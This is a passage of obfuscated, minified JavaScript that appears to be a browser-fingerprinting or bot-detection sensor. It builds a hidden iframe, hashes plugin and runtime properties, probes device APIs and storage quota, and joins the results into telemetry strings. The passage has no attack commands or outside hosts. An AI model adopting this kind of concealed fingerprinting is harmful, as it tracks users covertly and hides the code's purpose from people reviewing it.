(gB[Cpt()[VJt(vh)](Ar,dn,CI,vZ,vh,Ott)])();if(O1t){hQt[Ud()[cA(E4)](XWt,d6,RZ,jQ([]))](zh(typeof JO()[IC(Dh)],v3('',[][[]]))?JO()[IC(Xn)].call(null,Fz,fL):JO()[IC(vZ)](GV,Vmt));}if(xqt){hQt[Ud()[cA(E4)](XWt,jQ(jQ({})),RZ,jQ(jQ(Fk)))](D9()[cG(NT)](OH,QXt));}if(H4(hQt[AN()[vQ(S5)](kA,Xc,WF)],Fk)){try{var rDt=SE.length;var VQt=jQ(NY);Nct(gB[AN()[vQ(w1)].call(null,d6,k6,d6)][Ud()[cA(CS)](WP,kz,br,ZC)](hQt)[AN()[vQ(kT)].call(null,TKt,VV,jQ([]))](Rv()[qC(FD)](Vq,Vq,EI,OS,Dpt,jQ(jQ([])))),VDt);}catch(s6t){SE.splice(Hn(rDt,Vq),Infinity,Tmt);}}SE.pop();};var bNt=function(){return G7t;};var XUt=function(GMt){SE.push(Rn);var dZt=null;try{var mNt=SE.length;var F3t=jQ(jQ(zb));if(GMt){dZt=r9t();}if(jQ(dZt)&&wqt(JK,[])){dZt=gB[JO()[IC(EI)].apply(null,[sj,P4])][JO()[IC(Rn)](pn,XA)][U9(typeof D9()[cG(Oz)],v3([],[][[]]))?D9()[cG(NG)].apply(null,[vr,Vw]):D9()[cG(Kj)].call(null,qG,Dlt)](v3(M3t,RUt));}}catch(T7t){SE.splice(Hn(mNt,Vq),Infinity,Rn);var w8t;return SE.pop(),w8t=null,w8t;}var Wqt;return SE.pop(),Wqt=dZt,Wqt;};var TZt=function(Hqt){SE.push(tn);var h3t=B6(lt,[AN()[vQ(DO)](Cg,T0,gr),zht(T2,[Hqt]),JO()[IC(XA)].apply(null,[g6,Dtt]),Hqt[AN()[vQ(QC)].call(null,QS,Yg,jQ(Vq))]&&Hqt[AN()[vQ(QC)](QS,Yg,Ar)][zh(typeof JO()[IC(D5)],v3([],[][[]]))?JO()[IC(M5)](cO,kF):JO()[IC(vZ)].call(null,TH,zxt)]?Hqt[zh(typeof AN()[vQ(b9)],v3([],[][[]]))?AN()[vQ(QC)].apply(null,[QS,Yg,jQ(jQ(Fk))]):AN()[vQ(ZD)].call(null,qO,AKt,PXt)][JO()[IC(M5)](cO,kF)][zh(typeof JO()[IC(D5)],v3('',[][[]]))?JO()[IC(Fk)](LI,CS):JO()[IC(vZ)](gP,Sft)]:mft(Vq),RG()[fU(YO)].call(null,Bd,NG,GO,CH),zht(SJ,[Hqt]),D9()[cG(fS)](hJ,r4),U9(Vct(Hqt[D9()[cG(Xn)](C3,Dmt)]),D9()[cG(w1)](zX,WD))?Vq:Fk,zh(typeof Cpt()[VJt(dh)],v3([],[][[]]))?Cpt()[VJt(YO)].call(null,sC,Rn,zd,wk,E4,OJt):Cpt()[VJt(b9)].call(null,W6,ZD,LA,AC,b9,Md),wqt(GR,[Hqt]),Cpt()[VJt(IS)].apply(null,[W6,OC,ZH,D5,vh,Ew]),zht(LJ,[Hqt])]);var xGt;return SE.pop(),xGt=h3t,xGt;};var JNt=function(Pqt){SE.push(IP);if(jQ(Pqt)||jQ(Pqt[JO()[IC(sT)](GC,cj)])){var W6t;return SE.pop(),W6t=[],W6t;}var d7t=Pqt[JO()[IC(sT)](GC,cj)];var rkt=wqt(tf,[d7t]);var BQt=TZt(d7t);var dDt=TZt(gB[U9(typeof JO()[IC(SA)],v3('',[][[]]))?JO()[IC(vZ)](Ott,rV):JO()[IC(EI)](HA,P4)]);var PZt=BQt[Cpt()[VJt(IS)](B0,Ar,wP,D5,sU,Ew)];var FMt=dDt[Cpt()[VJt(IS)](XA,E4,wP,D5,xC,Ew)];var Lht=(U9(typeof D9()[cG(fL)],v3([],[][[]]))?D9()[cG(NG)].apply(null,[Lg,AI]):D9()[cG(Wq)](OF,vZ))[FV()[VT(Vq)](ZS,D4,rz,Wq,AH)](BQt[AN()[vQ(DO)](Cg,Sl,wk)],U9(typeof Rv()[qC(IS)],v3([],[][[]]))?Rv()[qC(NG)](cj,DWt,Dh,Vw,Lv,jQ(jQ({}))):Rv()[qC(FD)](fL,Vq,jQ([]),cBt,Dpt,k4))[FV()[VT(Vq)](ZS,D4,rz,Az,AH)](BQt[JO()[IC(XA)](fd,Dtt)],Rv()[qC(FD)].call(null,fS,Vq,PXt,cBt,Dpt,jQ(Fk)))[FV()[VT(Vq)](ZS,k4,rz,Fft,AH)](BQt[D9()[cG(fS)].apply(null,[hlt,r4])][D9()[cG(P4)].call(null,U0,F2t)](),U9(typeof Rv()[qC(b9)],v3([],[][[]]))?Rv()[qC(NG)].apply(null,[bH,Gv,DA,R4,Oz,QC]):Rv()[qC(FD)](DS,Vq,Wc,cBt,Dpt,rN))[FV()[VT(Vq)].apply(null,[ZS,EI,rz,YO,AH])](BQt[RG()[fU(YO)](wst,NG,wj,CH)],Rv()[qC(FD)](Kj,Vq,nH,cBt,Dpt,r4))[zh(typeof FV()[VT(Fk)],'undefined')?FV()[VT(Vq)](ZS,b9,rz,U5,AH):FV()[VT(EI)](xlt,vZ,dg,Xn,sj)](BQt[Cpt()[VJt(YO)](Kv,bH,Hr,wk,jd,OJt)]);var H1t=D9()[cG(Wq)](OF,vZ)[FV()[VT(Vq)](ZS,jQ(jQ([])),rz,wk,AH)](dDt[U9(typeof AN()[vQ(SA)],'undefined')?AN()[vQ(ZD)].call(null,F2t,L5,b9):AN()[vQ(DO)](Cg,Sl,xC)],Rv()[qC(FD)](DA,Vq,jQ(Vq),cBt,Dpt,r4))[FV()[VT(Vq)].apply(null,[ZS,r7,rz,PXt,AH])](dDt[JO()[IC(XA)].call(null,fd,Dtt)],Rv()[qC(FD)].apply(null,[d6,Vq,WF,cBt,Dpt,wj]))[FV()[VT(Vq)].apply(null,[ZS,dn,rz,KJt,AH])](dDt[D9()[cG(fS)](hlt,r4)][D9()[cG(P4)].apply(null,[U0,F2t])](),Rv()[qC(FD)](TD,Vq,sU,cBt,Dpt,vZ))[FV()[VT(Vq)].call(null,ZS,YO,rz,fS,AH)](dDt[RG()[fU(YO)](wst,NG,gr,CH)],Rv()[qC(FD)](IQ,Vq,wj,cBt,Dpt,jQ(jQ(Fk))))[FV()[VT(Vq)](ZS,kT,rz,jd,AH)](dDt[Cpt()[VJt(YO)](P4,pz,Hr,wk,GO,OJt)]);var U7t=PZt[D9()[cG(KH)].call(null,Lbt,Gst)];var Aht=FMt[U9(typeof D9()[cG(jd)],v3('',[][[]]))?D9()[cG(NG)].apply(null,[nH,sF]):D9()[cG(KH)].call(null,Lbt,Gst)];var DGt=PZt[D9()[cG(KH)](Lbt,Gst)];var LUt=FMt[U9(typeof D9()[cG(GO)],'undefined')?D9()[cG(NG)](OF,JV):D9()[cG(KH)].apply(null,[Lbt,Gst])];var wZt=D9()[cG(Wq)].call(null,OF,vZ)[zh(typeof FV()[VT(ZD)],'undefined')?FV()[VT(Vq)](ZS,DH,rz,KJt,AH):FV()[VT(EI)].apply(null,[CH,Vq,wk,cj,VV])](DGt,AN()[vQ(MP)].apply(null,[QXt,bF,M5]))[U9(typeof FV()[VT(vh)],'undefined')?FV()[VT(EI)](hr,sT,pBt,EL,On):FV()[VT(Vq)].apply(null,[ZS,jQ(jQ([])),rz,ZC,AH])](Aht);var zWt=D9()[cG(Wq)](OF,vZ)[FV()[VT(Vq)](ZS,D5,rz,P4,AH)](U7t,D9()[cG(D4)].call(null,F4,gv))[FV()[VT(Vq)].call(null,ZS,SA,rz,E4,AH)](LUt);var s9t;return s9t=[B6(lt,[AN()[vQ(Ej)].apply(null,[OC,mJt,xmt]),Lht]),B6(lt,[Ud()[cA(sC)].apply(null,[dw,OC,ZF,bH]),H1t]),B6(lt,[AN()[vQ(p4)](vRt,sv,KJt),wZt]),B6(lt,[Cpt()[VJt(U5)](YS,jQ(jQ([])),wP,vZ,r7,dBt),zWt]),B6(lt,[zh(typeof JO()[IC(pz)],v3('',[][[]]))?JO()[IC(nH)](dc,Hz):JO()[IC(vZ)].call(null,Dtt,jtt),rkt])],SE.pop(),s9t;};var r8t=function(lEt){return tUt(lEt)||zht(XM,[lEt])||Ekt(lEt)||zht(Qp,[]);};var Ekt=function(UQt,h6t){SE.push(LL);if(jQ(UQt)){SE.pop();return;}if(U9(typeof UQt,AN()[vQ(vh)].apply(null,[W6,R9,jQ({})]))){var Kqt;return SE.pop(),Kqt=zht(YX,[UQt,h6t]),Kqt;}var jqt=gB[D9()[cG(EI)](VZ,f1)][Ud()[cA(Wq)](pT,rS,VV,jQ([]))][D9()[cG(P4)].apply(null,[EG,F2t])].call(UQt)[zh(typeof Ud()[cA(B4)],'undefined')?Ud()[cA(gft)].call(null,Yr,jQ(jQ(Vq)),dc,jQ(jQ(Vq))):Ud()[cA(UE)](FT,TD,gKt,fL)](ZD,mft(Vq));if(U9(jqt,U9(typeof D9()[cG(Ih)],'undefined')?D9()[cG(NG)](Oft,Wbt):D9()[cG(EI)](VZ,f1))&&UQt[Ud()[cA(Wc)](Gv,dw,Mtt,gr)])jqt=UQt[zh(typeof Ud()[cA(gRt)],v3([],[][[]]))?Ud()[cA(Wc)](Gv,OC,Mtt,vZ):Ud()[cA(UE)](AA,EL,wYt,KH)][Ud()[cA(FD)](vh,jQ(Fk),s7,Wz)];if(U9(jqt,zh(typeof AN()[vQ(jd)],v3([],[][[]]))?AN()[vQ(jz)](Gst,F0,GO):AN()[vQ(ZD)](pXt,DC,jQ(jQ({}))))||U9(jqt,Cpt()[VJt(vh)].call(null,PXt,rz,Zv,vZ,P4,Ott))){var NWt;return NWt=gB[AN()[vQ(w1)].call(null,d6,n6,UE)][Ud()[cA(CS)](WP,dh,rYt,wk)](UQt),SE.pop(),NWt;}if(U9(jqt,D9()[cG(XA)].apply(null,[ES,sd]))||new (gB[D9()[cG(PXt)](qV,RP)])(D9()[cG(sT)](lXt,Oz))[D9()[cG(vz)](QD,Tg)](jqt)){var Vkt;return SE.pop(),Vkt=zht(YX,[UQt,h6t]),Vkt;}SE.pop();};var tUt=function(WGt){SE.push(Rw);if(gB[zh(typeof AN()[vQ(KJt)],v3('',[][[]]))?AN()[vQ(w1)].call(null,d6,j0,Wq):AN()[vQ(ZD)].apply(null,[Xbt,dg,JT])][AN()[vQ(wxt)](VI,kG,UC)](WGt)){var pMt;return SE.pop(),pMt=zht(YX,[WGt]),pMt;}SE.pop();};var z3t=function(){SE.push(kKt);try{var D9t=SE.length;var OZt=jQ(NY);if(n3t()||N8t()){var f8t;return SE.pop(),f8t=[],f8t;}var j3t=gB[JO()[IC(EI)](ZN,P4)][AN()[vQ(wk)](XA,TU,Kj)][Ud()[cA(Yr)](bH,jQ(jQ(Fk)),bG,jQ(jQ(Vq)))](FV()[VT(GO)].apply(null,[UJt,fS,rz,P4,Hk]));j3t[AN()[vQ(pA)].apply(null,[HO,EG,d6])][Rv()[qC(U5)].call(null,UE,CC,IS,KA,Pbt,Gz)]=Ud()[cA(Kj)](jmt,jQ(jQ({})),VH,CC);gB[JO()[IC(EI)](ZN,P4)][AN()[vQ(wk)].call(null,XA,TU,IQ)][JO()[IC(B0)](r2t,ftt)][AN()[vQ(ftt)].apply(null,[WD,MU,jQ(jQ(Fk))])](j3t);var Kct=j3t[JO()[IC(sT)](R7,cj)];var vZt=zht(zb,[j3t]);var fGt=ZQt(Kct);var Jkt=zht(Ep,[Kct]);j3t[D9()[cG(nH)](R6,KH)]=zh(typeof D9()[cG(dw)],v3('',[][[]]))?D9()[cG(B0)].call(null,QU,gft):D9()[cG(NG)](bL,Pxt);var GDt=JNt(j3t);j3t[Ud()[cA(jd)].apply(null,[NT,SA,t7,vZ])]();var P1t=[][U9(typeof FV()[VT(b9)],v3([],[][[]]))?FV()[VT(EI)](zKt,gft,WT,ZC,pn):FV()[VT(Vq)].call(null,sWt,sU,rz,DS,AH)](r8t(vZt),[B6(lt,[Ud()[cA(DA)](Spt,jQ(jQ([])),OA,fL),fGt]),B6(lt,[Ud()[cA(NT)](IS,jQ([]),hD,GO),Jkt])],r8t(GDt),[B6(lt,[Cpt()[VJt(d6)].apply(null,[FD,kT,UJt,vZ,EL,dn]),D9()[cG(Wq)](bQ,vZ)])]);var CMt;return SE.pop(),CMt=P1t,CMt;}catch(Xht){SE.splice(Hn(D9t,Vq),Infinity,kKt);var VNt;return SE.pop(),VNt=[],VNt;}SE.pop();};var ZQt=function(n6t){SE.push(KWt);if(n6t[D9()[cG(Xn)](SN,Dmt)]&&H4(gB[D9()[cG(EI)](g7,f1)][AN()[vQ(jd)](cj,mg,Q7)](n6t[zh(typeof D9()[cG(kL)],'undefined')?D9()[cG(Xn)].call(null,SN,Dmt):D9()[cG(NG)](wz,gO)])[zh(typeof JO()[IC(sC)],'undefined')?JO()[IC(Fk)](XL,CS):JO()[IC(vZ)].apply(null,[cv,kF])],Fk)){var b1t=[];for(var t7t in n6t[zh(typeof D9()[cG(Oz)],v3([],[][[]]))?D9()[cG(Xn)](SN,Dmt):D9()[cG(NG)](qP,AI)]){if(gB[U9(typeof D9()[cG(cL)],v3([],[][[]]))?D9()[cG(NG)].call(null,EE,Cn):D9()[cG(EI)](g7,f1)][Ud()[cA(Wq)].apply(null,[pT,jQ(Fk),Vmt,AT])][U9(typeof AN()[vQ(OC)],v3([],[][[]]))?AN()[vQ(ZD)](XBt,vT,Az):AN()[vQ(IS)](P4,p3,Yr)].call(n6t[U9(typeof D9()[cG(sT)],'undefined')?D9()[cG(NG)].apply(null,[qT,Wbt]):D9()[cG(Xn)].apply(null,[SN,Dmt])],t7t)){b1t[zh(typeof Ud()[cA(rN)],v3('',[][[]]))?Ud()[cA(Vq)](TD,kL,LZ,dh):Ud()[cA(UE)](AT,DH,XJt,W6)](t7t);}}var c9t=Zmt(k3t(b1t[AN()[vQ(kT)](TKt,dC,ZD)](Rv()[qC(FD)](DH,Vq,gft,mr,Dpt,Kv))));var BGt;return SE.pop(),BGt=c9t,BGt;}else{var Mct;return Mct=Ud()[cA(W6)](j4,jQ(Fk),qA,Kv),SE.pop(),Mct;}SE.pop();};var v1t=function(){SE.push(RH);var tkt=Ud()[cA(fS)](Lg,DA,T7,QC);try{var qQt=SE.length;var Yqt=jQ(NY);var Tqt=zht(NY,[]);var cWt=JO()[IC(OC)](E3,pO);if(gB[JO()[IC(EI)](qE,P4)][JO()[IC(kL)].call(null,AU,E4)]&&gB[JO()[IC(EI)](qE,P4)][JO()[IC(kL)](AU,E4)][JO()[IC(AH)].call(null,kI,D4)]){var Cht=gB[JO()[IC(EI)].call(null,qE,P4)][JO()[IC(kL)].call(null,AU,E4)][JO()[IC(AH)](kI,D4)];cWt=D9()[cG(Wq)](It,vZ)[FV()[VT(Vq)].apply(null,[bn,U5,rz,W6,AH])](Cht[D9()[cG(kL)](zN,l4)],Rv()[qC(FD)](U5,Vq,nH,xst,Dpt,jQ({})))[FV()[VT(Vq)](bn,Xn,rz,kL,AH)](Cht[zh(typeof RG()[fU(Vq)],v3(D9()[cG(Wq)].call(null,It,vZ),[][[]]))?RG()[fU(d6)](c2t,Ih,xmt,ntt):RG()[fU(Wc)](EYt,Gft,sU,PT)],Rv()[qC(FD)].call(null,EP,Vq,Vq,xst,Dpt,DH))[FV()[VT(Vq)](bn,sU,rz,Wq,AH)](Cht[RG()[fU(Y4)].call(null,LI,w1,Rn,Fk)]);}var Eqt=D9()[cG(Wq)].apply(null,[It,vZ])[FV()[VT(Vq)](bn,gr,rz,xmt,AH)](cWt,Rv()[qC(FD)].apply(null,[IQ,Vq,jQ([]),xst,Dpt,Kj]))[FV()[VT(Vq)](bn,cj,rz,NG,AH)](Tqt);var bht;return SE.pop(),bht=Eqt,bht;}catch(vQt){SE.splice(Hn(qQt,Vq),Infinity,RH);var pqt;return SE.pop(),pqt=tkt,pqt;}SE.pop();};var z1t=function(){SE.push(nn);var bGt=zht(vp,[]);var WZt=zht(Bm,[]);var L3t=zht(Il,[]);var r1t=D9()[cG(Wq)](vG,vZ)[FV()[VT(Vq)](Jc,kL,rz,Gz,AH)](bGt,Rv()[qC(FD)].apply(null,[kL,Vq,r4,X0,Dpt,kT]))[FV()[VT(Vq)].call(null,Jc,gft,rz,B4,AH)](WZt,Rv()[qC(FD)](cL,Vq,ZC,X0,Dpt,jQ(jQ(Fk))))[FV()[VT(Vq)](Jc,xC,rz,Fft,AH)](L3t);var hGt;return SE.pop(),hGt=r1t,hGt;};var HUt=function(){SE.push(RA);var w1t=function(){return zht.apply(this,[J8,arguments]);};var BDt=function(){return zht.apply(this,[vx,arguments]);};var A9t=function Dqt(){var dNt=[];SE.push(qz);for(var zGt in gB[JO()[IC(EI)].call(null,GS,P4)][D9()[cG(Xn)](x3,Dmt)][D9()[cG(YH)](lL,UXt)]){if(gB[zh(typeof D9()[cG(IS)],v3('',[][[]]))?D9()[cG(EI)].call(null,V9,f1):D9()[cG(NG)](Rj,Bbt)][Ud()[cA(Wq)](pT,XA,CI,W6)][AN()[vQ(IS)](P4,pI,Q7)].call(gB[JO()[IC(EI)](GS,P4)][D9()[cG(Xn)](x3,Dmt)][D9()[cG(YH)](lL,UXt)],zGt)){dNt[Ud()[cA(Vq)].call(null,TD,wk,qw,jQ(jQ(Vq)))](zGt);for(var NMt in gB[JO()[IC(EI)](GS,P4)][D9()[cG(Xn)](x3,Dmt)][D9()[cG(YH)](lL,UXt)][zGt]){if(gB[zh(typeof D9()[cG(SA)],v3('',[][[]]))?D9()[cG(EI)].apply(null,[V9,f1]):D9()[cG(NG)](pT,pH)][Ud()[cA(Wq)].apply(null,[pT,fw,CI,Fk])][zh(typeof AN()[vQ(Rn)],v3([],[][[]]))?AN()[vQ(IS)].apply(null,[P4,pI,jQ([])]):AN()[vQ(ZD)](m5,fj,fS)].call(gB[zh(typeof JO()[IC(kz)],v3('',[][[]]))?JO()[IC(EI)](GS,P4):JO()[IC(vZ)](AV,d5)][D9()[cG(Xn)].call(null,x3,Dmt)][D9()[cG(YH)](lL,UXt)][zGt],NMt)){dNt[U9(typeof Ud()[cA(JT)],'undefined')?Ud()[cA(UE)].call(null,WD,NG,kd,Fft):Ud()[cA(Vq)](TD,UC,qw,fS)](NMt);}}}}var cUt;return cUt=Zmt(k3t(gB[JO()[IC(fS)].call(null,N5,B0)][Ud()[cA(D4)].apply(null,[mT,r7,EA,UC])](dNt))),SE.pop(),cUt;};if(jQ(jQ(gB[JO()[IC(EI)](Jbt,P4)][D9()[cG(Xn)](CU,Dmt)]))&&jQ(jQ(gB[JO()[IC(EI)](Jbt,P4)][D9()[cG(Xn)](CU,Dmt)][zh(typeof D9()[cG(SA)],'undefined')?D9()[cG(YH)](Vn,UXt):D9()[cG(NG)](Od,bw)]))){if(jQ(jQ(gB[zh(typeof JO()[IC(AT)],'undefined')?JO()[IC(EI)].apply(null,[Jbt,P4]):JO()[IC(vZ)](w5,hlt)][D9()[cG(Xn)](CU,Dmt)][U9(typeof D9()[cG(fS)],v3('',[][[]]))?D9()[cG(NG)](UA,Wlt):D9()[cG(YH)](Vn,UXt)][JO()[IC(Tg)].apply(null,[Fg,b9])]))&&jQ(jQ(gB[JO()[IC(EI)].call(null,Jbt,P4)][D9()[cG(Xn)](CU,Dmt)][D9()[cG(YH)](Vn,UXt)][b5()[J5(xC)](wKt,CC,sC,Lw)]))){if(U9(typeof gB[JO()[IC(EI)].apply(null,[Jbt,P4])][D9()[cG(Xn)].call(null,CU,Dmt)][U9(typeof D9()[cG(Q7)],'undefined')?D9()[cG(NG)](Ir,gBt):D9()[cG(YH)].call(null,Vn,UXt)][JO()[IC(Tg)](Fg,b9)],D9()[cG(rN)](WU,rN))&&U9(typeof gB[JO()[IC(EI)].call(null,Jbt,P4)][D9()[cG(Xn)].apply(null,[CU,Dmt])][D9()[cG(YH)].apply(null,[Vn,UXt])][JO()[IC(Tg)](Fg,b9)],D9()[cG(rN)].call(null,WU,rN))){var k8t=w1t()&&BDt()?A9t():AN()[vQ(b9)](RP,sn,jQ(Fk));var B3t=k8t[D9()[cG(P4)].apply(null,[P0,F2t])]();var h1t;return SE.pop(),h1t=B3t,h1t;}}}var G8t;return G8t=D9()[cG(Kv)](Xmt,B4),SE.pop(),G8t;};var NNt=function(zZt){SE.push(ZH);try{var jGt=SE.length;var m9t=jQ([]);zZt();throw gB[U9(typeof Ud()[cA(b9)],v3('',[][[]]))?Ud()[cA(UE)](T4,sT,QKt,OC):Ud()[cA(Ih)](MP,jQ(jQ([])),M7,jQ([]))](XZt);}catch(Q1t){SE.splice(Hn(jGt,Vq),Infinity,ZH);var EUt=Q1t[Ud()[cA(FD)](vh,Gv,B3,jQ(jQ(Vq)))],lht=Q1t[Ud()[cA(w1)].apply(null,[KT,jQ(Vq),Y1,dw])],OWt=Q1t[Ud()[cA(nH)].apply(null,[XA,DS,B7,jQ(jQ(Fk))])];var U9t;return U9t=B6(lt,[D9()[cG(xlt)](G1,Ej),OWt[Cpt()[VJt(Fk)](KH,Gv,qlt,b9,kL,lr)](U9(typeof Cpt()[VJt(xC)],'undefined')?Cpt()[VJt(b9)].apply(null,[jQ(jQ([])),UC,vS,IXt,CS,lXt]):Cpt()[VJt(xC)](rS,nH,Od,Vq,Dh,NBt))[JO()[IC(Fk)](Dq,CS)],zh(typeof Ud()[cA(lJt)],'undefined')?Ud()[cA(FD)].call(null,vh,jd,B3,xmt):Ud()[cA(UE)].call(null,VYt,XA,YH,Yr),EUt,Ud()[cA(w1)](KT,xmt,Y1,Vq),lht]),SE.pop(),U9t;}SE.pop();};var X7t=function(){SE.push(Ost);var kWt;try{var Aqt=SE.length;var H7t=jQ([]);kWt=mO(zh(typeof AN()[vQ(pA)],'undefined')?AN()[vQ(LV)](Y5,Wn,rN):AN()[vQ(ZD)](rF,C0,jQ(jQ(Fk))),gB[JO()[IC(EI)].apply(null,[qI,P4])]);kWt=wqt(kb,[kWt?kR[Ud()[cA(B0)].apply(null,[w5,DA,qh,TD])]():kR[U9(typeof D9()[cG(Dh)],v3('',[][[]]))?D9()[cG(NG)].apply(null,[W4,rC]):D9()[cG(sF)](Uc,kz)](),kWt?TQ[YS]:TQ[gft]]);}catch(bZt){SE.splice(Hn(Aqt,Vq),Infinity,Ost);kWt=JO()[IC(YO)](LU,jmt);}var Vht;return Vht=kWt[D9()[cG(P4)](Ph,F2t)](),SE.pop(),Vht;};var rht=function(){var qGt;SE.push(zRt);try{var Pht=SE.length;var MDt=jQ(jQ(zb));qGt=jQ(jQ(gB[JO()[IC(EI)].apply(null,[TZ,P4])][D9()[cG(gRt)].call(null,DU,LYt)]))&&U9(gB[JO()[IC(EI)].apply(null,[TZ,P4])][D9()[cG(gRt)](DU,LYt)][D9()[cG(j4)].apply(null,[MD,qn])],AN()[vQ(qH)].call(null,cF,PZ,fw));qGt=qGt?HP(kR[U9(typeof Ud()[cA(MP)],v3('',[][[]]))?Ud()[cA(UE)](UJt,bH,Gbt,jQ({})):Ud()[cA(OC)](UXt,sT,Ah,dw)](),wqt(kb,[Vq,kL])):Yct(Vq,kR[U9(typeof RG()[fU(Vq)],v3([],[][[]]))?RG()[fU(Wc)](Ist,vxt,dh,Sd):RG()[fU(kT)].apply(null,[Nj,CC,P4,hC])](),TQ[EI]);}catch(t1t){SE.splice(Hn(Pht,Vq),Infinity,zRt);qGt=JO()[IC(YO)](IZ,jmt);}var c1t;return c1t=qGt[D9()[cG(P4)](X6,F2t)](),SE.pop(),c1t;};var Zkt=function(){SE.push(sWt);var N6t;try{var jkt=SE.length;var j7t=jQ([]);N6t=jQ(jQ(gB[JO()[IC(EI)](R3,P4)][D9()[cG(NP)].apply(null,[k7,IQ])]))||jQ(jQ(gB[JO()[IC(EI)](R3,P4)][RG()[fU(GO)].call(null,fd,Ih,OC,IP)]))||jQ(jQ(gB[JO()[IC(EI)](R3,P4)][Ud()[cA(kL)].call(null,B4,Wc,NE,fL)]))||jQ(jQ(gB[JO()[IC(EI)](R3,P4)][D9()[cG(f1)](n9,cP)]));N6t=wqt(kb,[N6t?kR[AN()[vQ(Rn)](b9,hZ,dw)]():ZL,N6t?tT:Xz]);}catch(mGt){SE.splice(Hn(jkt,Vq),Infinity,sWt);N6t=zh(typeof JO()[IC(qL)],v3('',[][[]]))?JO()[IC(YO)](GN,jmt):JO()[IC(vZ)](UE,vH);}var sUt;return sUt=N6t[U9(typeof D9()[cG(KXt)],'undefined')?D9()[cG(NG)].apply(null,[Fd,Wc]):D9()[cG(P4)](Yq,F2t)](),SE.pop(),sUt;};var zqt=function(){var W9t;SE.push(Gmt);try{var pGt=SE.length;var f3t=jQ(NY);var R6t=gB[AN()[vQ(wk)](XA,QU,jQ(jQ({})))][Ud()[cA(Yr)](bH,jQ({}),Qk,UE)](U9(typeof EC()[XV(Y4)],v3(D9()[cG(Wq)](Op,vZ),[][[]]))?EC()[XV(rz)](wk,rj,ftt,UC):EC()[XV(AT)](Cg,vJt,b9,EL));R6t[Cpt()[VJt(kT)].apply(null,[L7,kz,N5,wk,CC,Dz])](b5()[J5(Vq)].apply(null,[Dz,Wc,Wz,UJt]),RG()[fU(kz)].call(null,IXt,Wc,Ih,Zr));R6t[Cpt()[VJt(kT)].call(null,sT,UE,N5,wk,UC,Dz)](EC()[XV(dh)](xT,N4,CC,r7),AN()[vQ(YS)].apply(null,[DA,LD,jQ(jQ([]))]));W9t=zh(R6t[EC()[XV(dh)](xT,N4,CC,w1)],undefined);W9t=W9t?HP(TQ[WF],wqt(kb,[Vq,TQ[gw]])):Yct(TQ[IS],TQ[SA],kR[zh(typeof FV()[VT(b9)],v3([],[][[]]))?FV()[VT(wj)](N5,jQ(Vq),b9,Wz,Slt):FV()[VT(EI)](Dh,B0,Kv,sC,vO)]());}catch(b3t){SE.splice(Hn(pGt,Vq),Infinity,Gmt);W9t=JO()[IC(YO)](Zk,jmt);}var g9t;return g9t=W9t[D9()[cG(P4)](v7,F2t)](),SE.pop(),g9t;};var E1t=function(){var hDt;var EZt;var vMt;SE.push(rN);var nZt;return nZt=UUt()[D9()[cG(r4)](Un,pA)](function pUt(l1t){SE.push(Lg);while(TQ[IS])switch(l1t[zh(typeof Cpt()[VJt(Y4)],'undefined')?Cpt()[VJt(CC)](jQ(jQ(Fk)),sT,Mmt,Wc,sC,pC):Cpt()[VJt(b9)].apply(null,[IS,JT,UL,nn,gw,pA])]=l1t[AN()[vQ(PXt)](WP,Jlt,nH)]){case Fk:if(jQ(mO(JO()[IC(YH)](vd,KT),gB[AN()[vQ(QC)].apply(null,[QS,cBt,d6])])&&mO(b5()[J5(kz)](Wc,ZD,TD,pJt),gB[zh(typeof AN()[vQ(vz)],'undefined')?AN()[vQ(QC)].apply(null,[QS,cBt,bH]):AN()[vQ(ZD)](Z5,zz,Az)][JO()[IC(YH)](vd,KT)]))){l1t[AN()[vQ(PXt)](WP,Jlt,cj)]=Ih;break;}l1t[Cpt()[VJt(CC)].apply(null,[jQ(jQ(Vq)),P4,Mmt,Wc,cj,pC])]=Vq;l1t[AN()[vQ(PXt)](WP,Jlt,GO)]=Wc;{var jDt;return jDt=UUt()[FV()[VT(UE)](Jtt,QC,b9,nH,Bpt)](gB[AN()[vQ(QC)](QS,cBt,jQ([]))][JO()[IC(YH)](vd,KT)][U9(typeof b5()[J5(NG)],v3([],[][[]]))?b5()[J5(ZD)](xv,GS,L7,XH):b5()[J5(kz)](Wc,ZD,wj,pJt)]()),SE.pop(),jDt;}case Wc:hDt=l1t[zh(typeof EC()[XV(UE)],'undefined')?EC()[XV(D5)].apply(null,[p4,Dd,Wc,d6]):EC()[XV(rz)].apply(null,[WH,WL,ZD,LYt])];EZt=hDt[Ud()[cA(Tg)](nP,IQ,zg,Kj)];vMt=hDt[D9()[cG(S5)].apply(null,[pv,Q7])];{var YUt;return YUt=l1t[Ud()[cA(dw)].apply(null,[Hz,KH,Hz,fw])](AN()[vQ(Wz)](Dmt,Mq,sC),wd(vMt,HP(HP(TQ[EI],kR[Ud()[cA(OC)](UXt,M5,gF,jQ(jQ([])))]()),TQ[EI]))[Ud()[cA(xT)](gRt,kz,V5,Vq)](Wq)),SE.pop(),YUt;}case UE:l1t[Cpt()[VJt(CC)](Ar,dw,Mmt,Wc,pz,pC)]=UE;l1t[Ud()[cA(KXt)](EL,Dh,Xh,pO)]=l1t[zh(typeof RG()[fU(Vq)],'undefined')?RG()[fU(wk)].apply(null,[jP,b9,AT,AV]):RG()[fU(Wc)].call(null,BT,sv,D4,l5)](Vq);{var TUt;return TUt=l1t[Ud()[cA(dw)](Hz,E4,Hz,D5)](AN()[vQ(Wz)](Dmt,Mq,jQ([])),JO()[IC(YO)].call(null,tk,jmt)),SE.pop(),TUt;}case EI:l1t[AN()[vQ(PXt)](WP,Jlt,P4)]=TQ[xC];break;case TQ[Ar]:{var Fkt;return Fkt=l1t[Ud()[cA(dw)].apply(null,[Hz,sU,Hz,Fk])](AN()[vQ(Wz)](Dmt,Mq,P4),Ud()[cA(W6)](j4,jQ(Fk),Qv,jQ({}))),SE.pop(),Fkt;}case TQ[xC]:case D9()[cG(Gz)].apply(null,[rmt,Wz]):{var f9t;return f9t=l1t[AN()[vQ(TD)](Az,mmt,kz)](),SE.pop(),f9t;}}SE.pop();},null,null,[[Vq,UE]],gB[AN()[vQ(EP)](lj,fj,rN)]),SE.pop(),nZt;};var G3t=function(r6t,Q6t){return nst(jB,[r6t])||nst(Il,[r6t,Q6t])||M6t(r6t,Q6t)||nst(T2,[]);};var M6t=function(F7t,gGt){SE.push(Hv);if(jQ(F7t)){SE.pop();return;}if(U9(typeof F7t,AN()[vQ(vh)](W6,rbt,jQ(Vq)))){var IQt;return SE.pop(),IQt=nst(kb,[F7t,gGt]),IQt;}var 